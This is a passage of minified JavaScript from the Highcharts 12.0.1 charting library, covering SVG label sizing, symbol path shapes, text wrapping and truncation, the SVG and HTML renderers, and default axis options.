0!==t&&this.text.attr({text:t}),this.updateTextPadding(),this.reAlign()},e.prototype.updateBoxSize=function(){var t,i=this.text,o={},r=this.padding,n=this.bBox=(!ix(this.widthSetting)||!ix(this.heightSetting)||this.textAlign)&&iv(i.textStr)?i.getBBox(void 0,0):e.emptyBBox;this.width=this.getPaddedWidth(),this.height=(this.heightSetting||n.height||0)+2*r;var s=this.renderer.fontMetrics(i);if(this.baselineOffset=r+Math.min((this.text.firstLineMetrics||s).b,n.height||1/0),this.heightSetting&&(this.baselineOffset+=(this.heightSetting-s.h)/2),this.needsBox&&!i.textPath){if(!this.box){var a=this.box=this.symbolKey?this.renderer.symbol(this.symbolKey):this.renderer.rect();a.addClass(("button"===this.className?"":"highcharts-label-box")+(this.className?" highcharts-"+this.className+"-box":"")),a.add(this)}t=this.getCrispAdjust(),o.x=t,o.y=(this.baseline?-this.baselineOffset:0)+t,o.width=Math.round(this.width),o.height=Math.round(this.height),this.box.attr(im(o,this.deferredAttr)),this.deferredAttr={}}},e.prototype.updateTextPadding=function(){var t,e=this.text;if(!e.textPath){this.updateBoxSize();var i=this.baseline?0:this.baselineOffset,o=(null!==(t=this.paddingLeft)&&void 0!==t?t:this.padding)+(iv(this.widthSetting)&&this.bBox?iy(this.textAlign)*(this.widthSetting-this.bBox.width):0);(o!==e.x||i!==e.y)&&(e.attr("x",o),e.hasBoxWidthChanged&&(this.bBox=e.getBBox(!0)),void 0!==i&&e.attr("y",i)),e.x=o,e.y=i}},e.prototype.widthSetter=function(t){this.widthSetting=ix(t)?t:void 0,this.doUpdate=!0},e.prototype.getPaddedWidth=function(){var t=this.padding,e=ik(this.paddingLeft,t),i=ik(this.paddingRight,t);return(this.widthSetting||this.bBox.width||0)+e+i},e.prototype.xSetter=function(t){this.x=t,this.alignFactor&&(t-=this.alignFactor*this.getPaddedWidth(),this["forceAnimate:x"]=!0),this.xSetting=Math.round(t),this.attr("translateX",this.xSetting)},e.prototype.ySetter=function(t){this.ySetting=this.y=Math.round(t),this.attr("translateY",this.ySetting)},e.emptyBBox={width:0,height:0,x:0,y:0},e.textProps=["color","direction","fontFamily","fontSize","fontStyle","fontWeight","lineClamp","lineHeight","textAlign","textDecoration","textOutline","textOverflow","whiteSpace","width"],e}(iu),iS=tI.defined,iA=tI.isNumber,iT=tI.pick;function iC(t,e,i,o,r){var n=[];if(r){var s=r.start||0,a=iT(r.r,i),h=iT(r.r,o||i),l=2e-4/(r.borderRadius?1:Math.max(a,1)),d=Math.abs((r.end||0)-s-2*Math.PI)<l,c=(r.end||0)-(d?l:0),p=r.innerR,u=iT(r.open,d),f=Math.cos(s),g=Math.sin(s),v=Math.cos(c),m=Math.sin(c),y=iT(r.longArc,c-s-Math.PI<l?0:1),x=["A",a,h,0,y,iT(r.clockwise,1),t+a*v,e+h*m];x.params={start:s,end:c,cx:t,cy:e},n.push(["M",t+a*f,e+h*g],x),iS(p)&&((x=["A",p,p,0,y,iS(r.clockwise)?1-r.clockwise:0,t+p*f,e+p*g]).params={start:c,end:s,cx:t,cy:e},n.push(u?["M",t+p*v,e+p*m]:["L",t+p*v,e+p*m],x)),u||n.push(["Z"])}return n}function iO(t,e,i,o,r){return r&&r.r?iP(t,e,i,o,r):[["M",t,e],["L",t+i,e],["L",t+i,e+o],["L",t,e+o],["Z"]]}function iP(t,e,i,o,r){var n=(null==r?void 0:r.r)||0;return[["M",t+n,e],["L",t+i-n,e],["A",n,n,0,0,1,t+i,e+n],["L",t+i,e+o-n],["A",n,n,0,0,1,t+i-n,e+o],["L",t+n,e+o],["A",n,n,0,0,1,t,e+o-n],["L",t,e+n],["A",n,n,0,0,1,t+n,e],["Z"]]}var iE={arc:iC,callout:function(t,e,i,o,r){var n=Math.min(r&&r.r||0,i,o),s=n+6,a=r&&r.anchorX,h=r&&r.anchorY||0,l=iP(t,e,i,o,{r:n});if(!iA(a)||a<i&&a>0&&h<o&&h>0)return l;if(t+a>i-s){if(h>e+s&&h<e+o-s)l.splice(3,1,["L",t+i,h-6],["L",t+i+6,h],["L",t+i,h+6],["L",t+i,e+o-n]);else if(a<i){var d=h<e+s,c=d?e:e+o,p=d?2:5;l.splice(p,0,["L",a,h],["L",t+i-n,c])}else l.splice(3,1,["L",t+i,o/2],["L",a,h],["L",t+i,o/2],["L",t+i,e+o-n])}else if(t+a<s){if(h>e+s&&h<e+o-s)l.splice(7,1,["L",t,h+6],["L",t-6,h],["L",t,h-6],["L",t,e+n]);else if(a>0){var d=h<e+s,c=d?e:e+o,p=d?1:6;l.splice(p,0,["L",a,h],["L",t+n,c])}else l.splice(7,1,["L",t,o/2],["L",a,h],["L",t,o/2],["L",t,e+n])}else h>o&&a<i-s?l.splice(5,1,["L",a+6,e+o],["L",a,e+o+6],["L",a-6,e+o],["L",t+n,e+o]):h<0&&a>s&&l.splice(1,1,["L",a-6,e],["L",a,e-6],["L",a+6,e],["L",i-n,e]);return l},circle:function(t,e,i,o){return iC(t+i/2,e+o/2,i/2,o/2,{start:.5*Math.PI,end:2.5*Math.PI,open:!1})},diamond:function(t,e,i,o){return[["M",t+i/2,e],["L",t+i,e+o/2],["L",t+i/2,e+o],["L",t,e+o/2],["Z"]]},rect:iO,roundedRect:iP,square:iO,triangle:function(t,e,i,o){return[["M",t+i/2,e],["L",t+i,e+o],["L",t,e+o],["Z"]]},"triangle-down":function(t,e,i,o){return[["M",t,e],["L",t+i,e],["L",t+i/2,e+o],["Z"]]}},iL=th.doc,iB=th.SVG_NS,iD=th.win,iI=tI.attr,iz=tI.extend,iR=tI.fireEvent,iN=tI.isString,iW=tI.objectEach,iG=tI.pick,iX=function(t,e){return t.substring(0,e)+"…"},iH=function(){function t(t){var e=t.styles;this.renderer=t.renderer,this.svgElement=t,this.width=t.textWidth,this.textLineHeight=e&&e.lineHeight,this.textOutline=e&&e.textOutline,this.ellipsis=!!(e&&"ellipsis"===e.textOverflow),this.lineClamp=null==e?void 0:e.lineClamp,this.noWrap=!!(e&&"nowrap"===e.whiteSpace)}return t.prototype.buildSVG=function(){var t=this.svgElement,e=t.element,i=t.renderer,o=iG(t.textStr,"").toString(),r=-1!==o.indexOf("<"),n=e.childNodes,s=!t.added&&i.box,a=[o,this.ellipsis,this.noWrap,this.textLineHeight,this.textOutline,t.getStyle("font-size"),t.styles.lineClamp,this.width].join(",");if(a!==t.textCache){t.textCache=a,delete t.actualWidth;for(var h=n.length;h--;)e.removeChild(n[h]);if(r||this.ellipsis||this.width||t.textPath||-1!==o.indexOf(" ")&&(!this.noWrap||/<br.*?>/g.test(o))){if(""!==o){s&&s.appendChild(e);var l=new eE(o);this.modifyTree(l.nodes),l.addToDOM(e),this.modifyDOM(),this.ellipsis&&-1!==(e.textContent||"").indexOf("…")&&t.attr("title",this.unescapeEntities(t.textStr||"",["&lt;","&gt;"])),s&&s.removeChild(e)}}else e.appendChild(iL.createTextNode(this.unescapeEntities(o)));iN(this.textOutline)&&t.applyTextOutline&&t.applyTextOutline(this.textOutline)}},t.prototype.modifyDOM=function(){var t,e=this,i=this.svgElement,o=iI(i.element,"x");for(i.firstLineMetrics=void 0;t=i.element.firstChild;)if(/^[\s\u200B]*$/.test(t.textContent||" "))i.element.removeChild(t);else break;[].forEach.call(i.element.querySelectorAll("tspan.highcharts-br"),function(t,r){t.nextSibling&&t.previousSibling&&(0===r&&1===t.previousSibling.nodeType&&(i.firstLineMetrics=i.renderer.fontMetrics(t.previousSibling)),iI(t,{dy:e.getLineHeight(t.nextSibling),x:o}))});var r=this.width||0;if(r){var n=function(t,n){var s,a=t.textContent||"",h=a.replace(/([^\^])-/g,"$1- ").split(" "),l=!e.noWrap&&(h.length>1||i.element.childNodes.length>1),d=e.getLineHeight(n),c=Math.max(0,r-.8*d),p=0,u=i.actualWidth;if(l){for(var f=[],g=[];n.firstChild&&n.firstChild!==t;)g.push(n.firstChild),n.removeChild(n.firstChild);for(;h.length;)if(h.length&&!e.noWrap&&p>0&&(f.push(t.textContent||""),t.textContent=h.join(" ").replace(/- /g,"-")),e.truncate(t,void 0,h,0===p&&u||0,r,c,function(t,e){return h.slice(0,e).join(" ").replace(/- /g,"-")}),u=i.actualWidth,p++,e.lineClamp&&p>=e.lineClamp){h.length&&(e.truncate(t,t.textContent||"",void 0,0,r,c,iX),t.textContent=(null===(s=t.textContent)||void 0===s?void 0:s.replace("…",""))+"…");break}g.forEach(function(e){n.insertBefore(e,t)}),f.forEach(function(e){n.insertBefore(iL.createTextNode(e),t);var i=iL.createElementNS(iB,"tspan");i.textContent="​",iI(i,{dy:d,x:o}),n.insertBefore(i,t)})}else e.ellipsis&&a&&e.truncate(t,a,void 0,0,r,c,iX)},s=function(t){[].slice.call(t.childNodes).forEach(function(e){e.nodeType===iD.Node.TEXT_NODE?n(e,t):(-1!==e.className.baseVal.indexOf("highcharts-br")&&(i.actualWidth=0),s(e))})};s(i.element)}},t.prototype.getLineHeight=function(t){var e=t.nodeType===iD.Node.TEXT_NODE?t.parentElement:t;return this.textLineHeight?parseInt(this.textLineHeight.toString(),10):this.renderer.fontMetrics(e||this.svgElement.element).h},t.prototype.modifyTree=function(t){var e=this,i=function(o,r){var n=o.attributes,s=void 0===n?{}:n,a=o.children,h=o.style,l=void 0===h?{}:h,d=o.tagName,c=e.renderer.styledMode;if("b"===d||"strong"===d?c?s.class="highcharts-strong":l.fontWeight="bold":("i"===d||"em"===d)&&(c?s.class="highcharts-emphasized":l.fontStyle="italic"),l&&l.color&&(l.fill=l.color),"br"===d){s.class="highcharts-br",o.textContent="​";var p=t[r+1];p&&p.textContent&&(p.textContent=p.textContent.replace(/^ +/gm,""))}else"a"===d&&a&&a.some(function(t){return"#text"===t.tagName})&&(o.children=[{children:a,tagName:"tspan"}]);"#text"!==d&&"a"!==d&&(o.tagName="tspan"),iz(o,{attributes:s,style:l}),a&&a.filter(function(t){return"#text"!==t.tagName}).forEach(i)};t.forEach(i),iR(this.svgElement,"afterModifyTree",{nodes:t})},t.prototype.truncate=function(t,e,i,o,r,n,s){var a,h,l=this.svgElement,d=l.rotation,c=[],p=i&&!o?1:0,u=(e||i||"").length,f=u;i||(r=n);var g=function(e,r){var n=r||e,s=t.parentNode;if(s&&void 0===c[n]&&s.getSubStringLength)try{c[n]=o+s.getSubStringLength(0,i&&!o?n+1:n)}catch(t){}return c[n]};if(l.rotation=0,o+(h=g(t.textContent.length))>r){for(;p<=u;)f=Math.ceil((p+u)/2),i&&(a=s(i,f)),h=g(f,a&&a.length-1),p===u?p=u+1:h>r?u=f-1:p=f;0===u?t.textContent="":e&&u===e.length-1||(t.textContent=a||s(e||i,f)),this.ellipsis&&h>r&&this.truncate(t,t.textContent||"",void 0,0,r,n,iX)}i&&i.splice(0,f),l.actualWidth=h,l.rotation=d},t.prototype.unescapeEntities=function(t,e){return iW(this.renderer.escapes,function(i,o){e&&-1!==e.indexOf(i)||(t=t.toString().replace(RegExp(i,"g"),o))}),t},t}(),iY=function(t,e,i){if(i||2==arguments.length)for(var o,r=0,n=e.length;r<n;r++)!o&&r in e||(o||(o=Array.prototype.slice.call(e,0,r)),o[r]=e[r]);return t.concat(o||Array.prototype.slice.call(e))},iF=th.charts,i_=th.deg2rad,ij=th.doc,iU=th.isFirefox,iV=th.isMS,iZ=th.isWebKit,iq=th.noop,iK=th.SVG_NS,i$=th.symbolSizes,iJ=th.win,iQ=tI.addEvent,i0=tI.attr,i1=tI.createElement,i2=tI.crisp,i3=tI.css,i5=tI.defined,i6=tI.destroyObjectProperties,i9=tI.extend,i4=tI.isArray,i8=tI.isNumber,i7=tI.isObject,ot=tI.isString,oe=tI.merge,oi=tI.pick,oo=tI.pInt,or=tI.replaceNested,on=tI.uniqueKey,os=function(){function t(t,e,i,o,r,n,s){var a,h,l=this.createElement("svg").attr({version:"1.1",class:"highcharts-root"}),d=l.element;s||l.css(this.getStyle(o||{})),t.appendChild(d),i0(t,"dir","ltr"),-1===t.innerHTML.indexOf("xmlns")&&i0(d,"xmlns",this.SVG_NS),this.box=d,this.boxWrapper=l,this.alignedObjects=[],this.url=this.getReferenceURL(),this.createElement("desc").add().element.appendChild(ij.createTextNode("Created with Highcharts 12.0.1")),this.defs=this.createElement("defs").add(),this.allowHTML=n,this.forExport=r,this.styledMode=s,this.gradients={},this.cache={},this.cacheKeys=[],this.imgCount=0,this.rootFontSize=l.getStyle("font-size"),this.setSize(e,i,!1),iU&&t.getBoundingClientRect&&((a=function(){i3(t,{left:0,top:0}),h=t.getBoundingClientRect(),i3(t,{left:Math.ceil(h.left)-h.left+"px",top:Math.ceil(h.top)-h.top+"px"})})(),this.unSubPixelFix=iQ(iJ,"resize",a))}return t.prototype.definition=function(t){return new eE([t]).addToDOM(this.defs.element)},t.prototype.getReferenceURL=function(){if((iU||iZ)&&ij.getElementsByTagName("base").length){if(!i5(z)){var t=on(),e=new eE([{tagName:"svg",attributes:{width:8,height:8},children:[{tagName:"defs",children:[{tagName:"clipPath",attributes:{id:t},children:[{tagName:"rect",attributes:{width:4,height:4}}]}]},{tagName:"rect",attributes:{id:"hitme",width:8,height:8,"clip-path":"url(#".concat(t,")"),fill:"rgba(0,0,0,0.001)"}}]}]).addToDOM(ij.body);i3(e,{position:"fixed",top:0,left:0,zIndex:9e5});var i=ij.elementFromPoint(6,6);z="hitme"===(i&&i.id),ij.body.removeChild(e)}if(z)return or(iJ.location.href.split("#")[0],[/<[^>]*>/g,""],[/([\('\)])/g,"\\$1"],[/ /g,"%20"])}return""},t.prototype.getStyle=function(t){return this.style=i9({fontFamily:'-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", sans-serif',fontSize:"1rem"},t),this.style},t.prototype.setStyle=function(t){this.boxWrapper.css(this.getStyle(t))},t.prototype.isHidden=function(){return!this.boxWrapper.getBBox().width},t.prototype.destroy=function(){var t=this.defs;return this.box=null,this.boxWrapper=this.boxWrapper.destroy(),i6(this.gradients||{}),this.gradients=null,this.defs=t.destroy(),this.unSubPixelFix&&this.unSubPixelFix(),this.alignedObjects=null,null},t.prototype.createElement=function(t){return new this.Element(this,t)},t.prototype.getRadialAttr=function(t,e){return{cx:t[0]-t[2]/2+(e.cx||0)*t[2],cy:t[1]-t[2]/2+(e.cy||0)*t[2],r:(e.r||0)*t[2]}},t.prototype.shadowDefinition=function(t){var e=iY(["highcharts-drop-shadow-".concat(this.chartIndex)],Object.keys(t).map(function(e){return"".concat(e,"-").concat(t[e])}),!0).join("-").toLowerCase().replace(/[^a-z\d\-]/g,""),i=oe({color:"#000000",offsetX:1,offsetY:1,opacity:.15,width:5},t);return this.defs.element.querySelector("#".concat(e))||this.definition({tagName:"filter",attributes:{id:e,filterUnits:i.filterUnits},children:this.getShadowFilterContent(i)}),e},t.prototype.getShadowFilterContent=function(t){return[{tagName:"feDropShadow",attributes:{dx:t.offsetX,dy:t.offsetY,"flood-color":t.color,"flood-opacity":Math.min(5*t.opacity,1),stdDeviation:t.width/2}}]},t.prototype.buildText=function(t){new iH(t).buildSVG()},t.prototype.getContrast=function(t){var e=t8.parse(t).rgba.map(function(t){var e=t/255;return e<=.03928?e/12.92:Math.pow((e+.055)/1.055,2.4)}),i=.2126*e[0]+.7152*e[1]+.0722*e[2];return 1.05/(i+.05)>(i+.05)/.05?"#FFFFFF":"#000000"},t.prototype.button=function(t,e,i,o,r,n,s,a,h,l){void 0===r&&(r={});var d=this.label(t,e,i,h,void 0,void 0,l,void 0,"button"),c=this.styledMode,p=arguments,u=0;r=oe(t0.global.buttonTheme,r),c&&(delete r.fill,delete r.stroke,delete r["stroke-width"]);var f=r.states||{},g=r.style||{};delete r.states,delete r.style;var v=[eE.filterUserAttributes(r)],m=[g];return c||["hover","select","disabled"].forEach(function(t,e){v.push(oe(v[0],eE.filterUserAttributes(p[e+5]||f[t]||{}))),m.push(v[e+1].style),delete v[e+1].style}),iQ(d.element,iV?"mouseover":"mouseenter",function(){3!==u&&d.setState(1)}),iQ(d.element,iV?"mouseout":"mouseleave",function(){3!==u&&d.setState(u)}),d.setState=function(t){if(void 0===t&&(t=0),1!==t&&(d.state=u=t),d.removeClass(/highcharts-button-(normal|hover|pressed|disabled)/).addClass("highcharts-button-"+["normal","hover","pressed","disabled"][t]),!c){d.attr(v[t]);var e=m[t];i7(e)&&d.css(e)}},d.attr(v[0]),!c&&(d.css(i9({cursor:"default"},g)),l&&d.text.css({pointerEvents:"none"})),d.on("touchstart",function(t){return t.stopPropagation()}).on("click",function(t){3!==u&&o.call(d,t)})},t.prototype.crispLine=function(t,e){var i=t[0],o=t[1];return i5(i[1])&&i[1]===o[1]&&(i[1]=o[1]=i2(i[1],e)),i5(i[2])&&i[2]===o[2]&&(i[2]=o[2]=i2(i[2],e)),t},t.prototype.path=function(t){var e=this.styledMode?{}:{fill:"none"};return i4(t)?e.d=t:i7(t)&&i9(e,t),this.createElement("path").attr(e)},t.prototype.circle=function(t,e,i){var o=i7(t)?t:void 0===t?{}:{x:t,y:e,r:i},r=this.createElement("circle");return r.xSetter=r.ySetter=function(t,e,i){i.setAttribute("c"+e,t)},r.attr(o)},t.prototype.arc=function(t,e,i,o,r,n){i7(t)?(e=(s=t).y,i=s.r,o=s.innerR,r=s.start,n=s.end,t=s.x):s={innerR:o,start:r,end:n};var s,a=this.symbol("arc",t,e,i,i,s);return a.r=i,a},t.prototype.rect=function(t,e,i,o,r,n){var s=i7(t)?t:void 0===t?{}:{x:t,y:e,r:r,width:Math.max(i||0,0),height:Math.max(o||0,0)},a=this.createElement("rect");return this.styledMode||(void 0!==n&&(s["stroke-width"]=n,i9(s,a.crisp(s))),s.fill="none"),a.rSetter=function(t,e,i){a.r=t,i0(i,{rx:t,ry:t})},a.rGetter=function(){return a.r||0},a.attr(s)},t.prototype.roundedRect=function(t){return this.symbol("roundedRect").attr(t)},t.prototype.setSize=function(t,e,i){this.width=t,this.height=e,this.boxWrapper.animate({width:t,height:e},{step:function(){this.attr({viewBox:"0 0 "+this.attr("width")+" "+this.attr("height")})},duration:oi(i,!0)?void 0:0}),this.alignElements()},t.prototype.g=function(t){var e=this.createElement("g");return t?e.attr({class:"highcharts-"+t}):e},t.prototype.image=function(t,e,i,o,r,n){var s={preserveAspectRatio:"none"};i8(e)&&(s.x=e),i8(i)&&(s.y=i),i8(o)&&(s.width=o),i8(r)&&(s.height=r);var a=this.createElement("image").attr(s),h=function(e){a.attr({href:t}),n.call(a,e)};if(n){a.attr({href:"[data-uri]"});var l=new iJ.Image;iQ(l,"load",h),l.src=t,l.complete&&h({})}else a.attr({href:t});return a},t.prototype.symbol=function(t,e,i,o,r,n){var s,a,h,l,d=this,c=/^url\((.*?)\)$/,p=c.test(t),u=!p&&(this.symbols[t]?t:"circle"),f=u&&this.symbols[u];if(f)"number"==typeof e&&(a=f.call(this.symbols,e||0,i||0,o||0,r||0,n)),s=this.path(a),d.styledMode||s.attr("fill","none"),i9(s,{symbolName:u||void 0,x:e,y:i,width:o,height:r}),n&&i9(s,n);else if(p){h=t.match(c)[1];var g=s=this.image(h);g.imgwidth=oi(n&&n.width,i$[h]&&i$[h].width),g.imgheight=oi(n&&n.height,i$[h]&&i$[h].height),l=function(t){return t.attr({width:t.width,height:t.height})},["width","height"].forEach(function(t){g["".concat(t,"Setter")]=function(t,e){this[e]=t;var i=this.alignByTranslate,o=this.element,r=this.width,s=this.height,a=this.imgwidth,h=this.imgheight,l="width"===e?a:h,d=1;n&&"within"===n.backgroundSize&&r&&s&&a&&h?(d=Math.min(r/a,s/h),i0(o,{width:Math.round(a*d),height:Math.round(h*d)})):o&&l&&o.setAttribute(e,l),!i&&a&&h&&this.translate(((r||0)-a*d)/2,((s||0)-h*d)/2)}}),i5(e)&&g.attr({x:e,y:i}),g.isImg=!0,g.symbolUrl=t,i5(g.imgwidth)&&i5(g.imgheight)?l(g):(g.attr({width:0,height:0}),i1("img",{onload:function(){var t=iF[d.chartIndex];0===this.width&&(i3(this,{position:"absolute",top:"-999em"}),ij.body.appendChild(this)),i$[h]={width:this.width,height:this.height},g.imgwidth=this.width,g.imgheight=this.height,g.element&&l(g),this.parentNode&&this.parentNode.removeChild(this),d.imgCount--,d.imgCount||!t||t.hasLoaded||t.onload()},src:h}),this.imgCount++)}return s},t.prototype.clipRect=function(t,e,i,o){return this.rect(t,e,i,o,0)},t.prototype.text=function(t,e,i,o){var r={};if(o&&(this.allowHTML||!this.forExport))return this.html(t,e,i);r.x=Math.round(e||0),i&&(r.y=Math.round(i)),i5(t)&&(r.text=t);var n=this.createElement("text").attr(r);return o&&(!this.forExport||this.allowHTML)||(n.xSetter=function(t,e,i){for(var o=i.getElementsByTagName("tspan"),r=i.getAttribute(e),n=0,s=void 0;n<o.length;n++)(s=o[n]).getAttribute(e)===r&&s.setAttribute(e,t);i.setAttribute(e,t)}),n},t.prototype.fontMetrics=function(t){var e=oo(iu.prototype.getStyle.call(t,"font-size")||0),i=e<24?e+3:Math.round(1.2*e),o=Math.round(.8*i);return{h:i,b:o,f:e}},t.prototype.rotCorr=function(t,e,i){var o=t;return e&&i&&(o=Math.max(o*Math.cos(e*i_),4)),{x:-t/3*Math.sin(e*i_),y:o}},t.prototype.pathToSegments=function(t){for(var e=[],i=[],o={A:8,C:7,H:2,L:3,M:3,Q:5,S:5,T:3,V:2},r=0;r<t.length;r++)ot(i[0])&&i8(t[r])&&i.length===o[i[0].toUpperCase()]&&t.splice(r,0,i[0].replace("M","L").replace("m","l")),"string"==typeof t[r]&&(i.length&&e.push(i.slice(0)),i.length=0),i.push(t[r]);return e.push(i.slice(0)),e},t.prototype.label=function(t,e,i,o,r,n,s,a,h){return new iw(this,t,e,i,o,r,n,s,a,h)},t.prototype.alignElements=function(){this.alignedObjects.forEach(function(t){return t.align()})},t}();i9(os.prototype,{Element:iu,SVG_NS:iK,escapes:{"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},symbols:iE,draw:iq}),eF.registerRendererType("svg",os,!0);var oa=(s=function(t,e){return(s=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw TypeError("Class extends value "+String(e)+" is not a constructor or null");function i(){this.constructor=t}s(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)}),oh=function(){return(oh=Object.assign||function(t){for(var e,i=1,o=arguments.length;i<o;i++)for(var r in e=arguments[i])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},ol=th.composed,od=tI.attr,oc=tI.css,op=tI.createElement,ou=tI.defined,of=tI.extend,og=tI.getAlignFactor,ov=tI.isNumber,om=tI.pInt,oy=tI.pushUnique;function ox(t,e,i){var o,r=(null===(o=this.div)||void 0===o?void 0:o.style)||i.style;iu.prototype["".concat(e,"Setter")].call(this,t,e,i),r&&(r[e]=t)}var ob=function(t,e){var i;if(!t.div){var o=od(t.element,"class"),r=t.css,n=op("div",o?{className:o}:void 0,oh(oh({position:"absolute",left:"".concat(t.translateX||0,"px"),top:"".concat(t.translateY||0,"px")},t.styles),{display:t.display,opacity:t.opacity,visibility:t.visibility}),(null===(i=t.parentGroup)||void 0===i?void 0:i.div)||e);t.classSetter=function(t,e,i){i.setAttribute("class",t),n.className=t},t.translateXSetter=t.translateYSetter=function(e,i){t[i]=e,n.style["translateX"===i?"left":"top"]="".concat(e,"px"),t.doTransform=!0},t.opacitySetter=t.visibilitySetter=ox,t.css=function(e){return r.call(t,e),e.cursor&&(n.style.cursor=e.cursor),e.pointerEvents&&(n.style.pointerEvents=e.pointerEvents),t},t.on=function(){return iu.prototype.on.apply({element:n,onEvents:t.onEvents},arguments),t},t.div=n}return t.div},ok=function(t){function e(e,i){var o=t.call(this,e,i)||this;return o.css(oh({position:"absolute"},e.styledMode?{}:{fontFamily:e.style.fontFamily,fontSize:e.style.fontSize})),o}return oa(e,t),e.compose=function(t){oy(ol,this.compose)&&(t.prototype.html=function(t,i,o){return new e(this,"span").attr({text:t,x:Math.round(i),y:Math.round(o)})})},e.prototype.getSpanCorrection=function(t,e,i){this.xCorr=-t*i,this.yCorr=-e},e.prototype.css=function(t){var e,i=this.element,o="SPAN"===i.tagName&&t&&"width"in t,r=o&&t.width;return o&&(delete t.width,this.textWidth=om(r)||void 0,e=!0),(null==t?void 0:t.textOverflow)==="ellipsis"&&(t.overflow="hidden"),(null==t?void 0:t.lineClamp)&&(t.display="-webkit-box",t.WebkitLineClamp=t.lineClamp,t.WebkitBoxOrient="vertical",t.overflow="hidden"),ov(Number(null==t?void 0:t.fontSize))&&(t.fontSize=t.fontSize+"px"),of(this.styles,t),oc(i,t),e&&this.updateTransform(),this},e.prototype.htmlGetBBox=function(){var t=this.element;return{x:t.offsetLeft,y:t.offsetTop,width:t.offsetWidth,height:t.offsetHeight}},e.prototype.updateTransform=function(){if(!this.added){this.alignOnAdd=!0;return}var t,e=this.element,i=this.renderer,o=this.rotation,r=this.rotationOriginX,n=this.rotationOriginY,s=this.scaleX,a=this.scaleY,h=this.styles,l=this.textAlign,d=void 0===l?"left":l,c=this.textWidth,p=this.translateX,u=this.translateY,f=this.x,g=void 0===f?0:f,v=this.y,m=void 0===v?0:v,y=h.display,x=h.whiteSpace;if(oc(e,{marginLeft:"".concat(void 0===p?0:p,"px"),marginTop:"".concat(void 0===u?0:u,"px")}),"SPAN"===e.tagName){var b=[o,d,e.innerHTML,c,this.textAlign].join(","),k=-((null===(t=this.parentGroup)||void 0===t?void 0:t.padding)*1)||0,M=void 0,w=!1;if(c!==this.oldTextWidth){var S=this.textPxLength?this.textPxLength:(oc(e,{width:"",whiteSpace:x||"nowrap"}),e.offsetWidth),A=c||0;(A>this.oldTextWidth||S>A)&&(/[ \-]/.test(e.textContent||e.innerText)||"ellipsis"===e.style.textOverflow)&&(oc(e,{width:S>A||o||s?c+"px":"auto",display:void 0===y?"block":y,whiteSpace:x||"normal"}),this.oldTextWidth=c,w=!0)}this.hasBoxWidthChanged=w,b!==this.cTT&&(M=i.fontMetrics(e).b,ou(o)&&(o!==(this.oldRotation||0)||d!==this.oldAlign)&&this.setSpanRotation(o,k,k),this.getSpanCorrection(!ou(o)&&!this.textWidth&&this.textPxLength||e.offsetWidth,M,og(d)));var T=this.xCorr,C=void 0===T?0:T,O=this.yCorr,P=void 0===O?0:O,E=(null!=r?r:g)-C-g-k,L={left:"".concat(g+C,"px"),top:"".concat(m+P,"px"),textAlign:d,transformOrigin:"".concat(E,"px ").concat((null!=n?n:m)-P-m-k,"px")};(s||a)&&(L.transform="scale(".concat(null!=s?s:1,",").concat(null!=a?a:1,")")),oc(e,L),this.cTT=b,this.oldRotation=o,this.oldAlign=d}},e.prototype.setSpanRotation=function(t,e,i){oc(this.element,{transform:"rotate(".concat(t,"deg)"),transformOrigin:"".concat(e,"% ").concat(i,"px")})},e.prototype.add=function(t){var e,i=this.renderer.box.parentNode,o=[];if(this.parentGroup=t,t&&!(e=t.div)){for(var r=t;r;)o.push(r),r=r.parentGroup;for(var n=0,s=o.reverse();n<s.length;n++)e=ob(s[n],i)}return(e||i).appendChild(this.element),this.added=!0,this.alignOnAdd&&this.updateTransform(),this},e.prototype.textSetter=function(t){t!==this.textStr&&(delete this.bBox,delete this.oldTextWidth,eE.setElementHTML(this.element,null!=t?t:""),this.textStr=t,this.doTransform=!0)},e.prototype.alignSetter=function(t){this.alignValue=this.textAlign=t,this.doTransform=!0},e.prototype.xSetter=function(t,e){this[e]=t,this.doTransform=!0},e}(iu),oM=ok.prototype;oM.visibilitySetter=oM.opacitySetter=ox,oM.ySetter=oM.rotationSetter=oM.rotationOriginXSetter=oM.rotationOriginYSetter=oM.xSetter,(a=R||(R={})).xAxis={alignTicks:!0,allowDecimals:void 0,panningEnabled:!0,zIndex:2,zoomEnabled:!0,dateTimeLabelFormats:{millisecond:{main:"%[HMSL]",range:!1},second:{main:"%[HMS]",range:!1},minute:{main:"%[HM]",range:!1},hour:{main:"%[HM]",range:!1},day:{main:"%[eb]"},week:{main:"%[eb]"},month:{main:"%[bY]"},year:{main:"%Y"}},endOnTick:!1,gridLineDashStyle:"Solid",gridZIndex:1,labels:{autoRotationLimit:80,distance:15,enabled:!0,indentation:10,overflow:"justify",reserveSpace:void 0,rotation:void 0,staggerLines:0,step:0,useHTML:!1,zIndex:7,style:{color:"#333333",cursor:"default",fontSize:"0.8em",textOverflow:"ellipsis"}},maxPadding:.01,minorGridLineDashStyle:"Solid",minorTickLength:2,minorTickPosition:"outside",minorTicksPerMajor:5,minPadding:.01,offset:void 0,reversed:void 0,reversedStacks:!1,showEmpty:!0,showFirstLabel:!0,showLastLabel:!0,startOfWeek:1,startOnTick:!1,tickLength:10,tickPixelInterval:100,tickmarkPlacement:"between",tickPosition:"outside",title:{align:"middle",useHTML:!1,x:0,y:0,style:{color:"#666666",fontSize:"0.8em"}},visible:!0,minorGridLineColor:"#f2f2f2",minorGridLineWidth:1,minorTickColor:"#999999",lineColor:"#333333",lineWidth:1,gridLineColor:"#e6e6e6",gridLineWidth:void 0,tickColor:"#333333"},a.yAxis={reversedStacks:!0,endOnTick:!0,maxPadding:.05,minPadding:.05,tickPixelInterval:72,showLastLabel:!0,labels:{x:void 0},startOnTick:!0,title:{text:"Values"},stackLabels:{animation:{},allowOverlap:!1,enabled:!1,crop:!0,overflow:"justify",formatter:function(){return(0,this.axis.chart.numberFormatter)(this.total||0,-1)},style:{color:"#000000",fontSize:"0.7em",fontWeight:"bold",textOutline:"1px contrast"}},gridLineWidth:1,lineWidth:0};var 